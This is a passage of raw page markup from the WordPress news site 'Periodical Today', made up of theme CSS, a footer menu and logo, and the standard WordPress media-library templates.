				    display: block;
				}.tdi_82_b2b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_b2b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_2da" class="tdc-row stretch_row"><div class="vc_row tdi_84_08d  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_08d{
                    min-height: 0;
                }.tdi_84_08d,
				.tdi_84_08d .tdc-columns{
				    display: block;
				}.tdi_84_08d .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_08d.tdc-row-content-vert-center,
                    .tdi_84_08d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_08d.tdc-row-content-vert-bottom,
                    .tdi_84_08d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_08d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_08d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_08d{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_08d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_2da_rand_style td-element-style" ><style>
.tdi_83_2da_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_999  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_999{
                    vertical-align: baseline;
                }.tdi_86_999 .wpb_wrapper,
				.tdi_86_999 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_999 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_999 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_999{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_d66 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_d66" >
<style>
/* custom css */
.tdi_87_d66 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_d66 .td-block-title a,
				.tdi_87_d66 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_d66 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_5da  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_5da{
                    vertical-align: baseline;
                }.tdi_89_5da .wpb_wrapper,
				.tdi_89_5da .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_5da .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_5da .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_5da{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_5da{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_d93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_d93{
                    vertical-align: baseline;
                }.tdi_92_d93 .wpb_wrapper,
				.tdi_92_d93 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_d93 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_d93 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_ab9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_ab9" >
<style>

/* inline tdc_css att */

.tdi_93_ab9{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_ab9{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_ab9{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_ab9{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_ab9 .tdb-logo-a,
                .tdi_93_ab9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_ab9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_ab9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_ab9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_ab9 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_ab9 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_ab9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_ab9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_ab9 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_ab9 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_ab9 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_ab9 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_ab9 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_ab9 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_ab9 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_ab9 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_ab9_rand_style td-element-style"><style>
.tdi_93_ab9_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_26b" class="tdc-row stretch_row"><div class="vc_row tdi_95_22d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_22d{
                    min-height: 0;
                }.tdi_95_22d,
				.tdi_95_22d .tdc-columns{
				    display: block;
				}.tdi_95_22d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_22d{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_22d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_26b_rand_style td-element-style" ><style>
.tdi_94_26b_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_ba9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_ba9{
                    vertical-align: baseline;
                }.tdi_97_ba9 .wpb_wrapper,
				.tdi_97_ba9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_ba9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_ba9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_2bb tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_2bb" >
<style>
/* custom css */
.tdi_98_2bb .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_2bb .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_2bb .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696bbda22d121
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
